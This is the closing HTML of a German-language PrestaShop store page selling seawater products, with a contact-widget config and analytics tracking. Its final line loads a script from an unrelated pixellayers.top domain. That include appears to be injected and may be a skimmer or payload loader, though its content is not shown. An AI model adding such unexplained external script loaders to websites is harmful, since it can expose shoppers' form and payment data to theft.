fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Wie möchten Sie uns kontaktieren?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Kontakt",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Bitte geben sie ihre Telefonnummer ein<br /> und wir werden dich bald anrufen",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/de/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Shop-Software von PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-13fc41198.js.pagespeed.ce.8KJg85VMhU.js"></script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":56,"name":"hypertonisches-meerwasser-agualab-5000-ml","category":"meerwasser","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmeerwasser%2F56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html","price":1994},'',true);MBG.add({"id":31,"name":"meerwasser-agualab-1-liter","category":"wasserversorgung","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F31-agua-de-mar-agualab-1-litro-0671875686288.html","price":698},'',true);MBG.addProductClick({"id":56,"name":"hypertonisches-meerwasser-agualab-5000-ml","category":"meerwasser","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmeerwasser%2F56-agua-de-mar-hipertonica-agualab-5000-ml-0709081045619.html","price":1994});MBG.addProductClick({"id":31,"name":"meerwasser-agualab-1-liter","category":"wasserversorgung","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F31-agua-de-mar-agualab-1-litro-0671875686288.html","price":698});}});</script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>